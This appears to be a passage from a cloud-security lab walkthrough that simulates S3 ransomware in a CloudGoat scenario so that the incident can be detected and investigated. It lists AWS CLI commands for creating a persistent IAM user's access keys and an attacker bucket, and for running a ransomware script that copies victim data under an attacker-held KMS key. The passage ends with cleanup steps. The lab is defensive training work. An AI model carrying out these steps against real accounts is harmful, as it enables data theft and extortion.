
Set access key for newly created persistent user. This access key will be used for the S3 portion of this scenario. Save this output to your notes
aws iam create-access-key --user-name <NEW_USER> --profile actor
S3 Data Hijacking - Incident 2

Create another aws profile for the newly created persistent user
aws configure --profile <NEW_USER>

Bad actor creates new S3 bucket as newly created persistent user NOT actor profile.
aws s3api create-bucket --bucket <INITIALS>-ransomware-attacker --region us-east-1 --object-ownership BucketOwnerEnforced --profile <NEW_USER>
The tools VM has a Python script named aws_ransomware_s3.py
Edit the Python script and modify the variables for
AttackerBucket,VictimBucket,AccessKeyId, andSecretAccessKey. Use the credentials of the newly created persistent userThe
VictimBucketname is in the CloadGoat output
vi aws_ransomware_s3.py
Run the Python script
python3 aws_ransomware_s3.py

This Python script will copy objects from VictimBucket to <INITIALS>-ransomware-attacker and use a KMS encryption key the bad actor has access to
Verify the contents have been copied to destination bucket<INITIALS>-ransomware-attacker
aws s3 ls s3://<INITIALS>-ransomware-attacker --profile <NEW_USER>
End Attack Scenario
The bad actor has now started the process of encrypting the data in an S3 bucket
Attack should be investigated in DfAWS
Next the bad actor would
Delete the files from the source bucket
Restore the original user policy
Cleanup
Delete persistent user policy
aws iam delete-user-policy --user-name <NEW_USER> --policy-name DevPolicy --profile actor
Delete persistent user key
aws iam delete-access-key --user-name <NEW_USER> --access-key-id <ACCESSKEYID> --profile actor
Delete persistent user
aws iam delete-user --user-name <NEW_USER> --profile actor
Delete ransomware-attacker bucket (MAKE SURE YOU HAVE THE RIGHT BUCKET)
aws s3 rb s3://<INITIALS>-ransomware-attacker --force --profile actor
Delete scenario
~/cloudgoat/cloudgoat.py destroy iam_privesc_by_rollback